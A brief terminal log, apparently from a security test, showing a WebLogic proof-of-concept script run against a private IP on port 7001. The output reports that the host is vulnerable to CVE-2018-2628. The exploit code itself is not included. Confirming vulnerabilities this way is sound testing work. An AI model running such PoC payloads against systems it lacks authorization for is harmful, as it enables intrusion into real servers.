 ➜  weblogic python weblogic_poc.client1.py 192.168.3.103 7001
handshake successful
send request payload successful,recv length:1699
192.168.3.103:7001 is vul CVE-2018-2628
➜  weblogic